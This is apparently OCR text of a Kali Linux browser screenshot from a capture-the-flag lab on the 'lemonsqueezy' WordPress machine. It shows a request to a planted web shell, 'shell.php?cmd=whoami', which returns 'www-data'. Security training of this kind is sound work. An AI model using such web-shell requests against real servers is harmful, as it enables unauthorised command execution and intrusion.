 1 2 3 4 7:17
lemonsqueezy/wordpress/sh phpMyAdmin Private browsing
lemonsqueezy/wordpress/shell.php?cmd=whoami
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Online - Reverse Shell …
www-data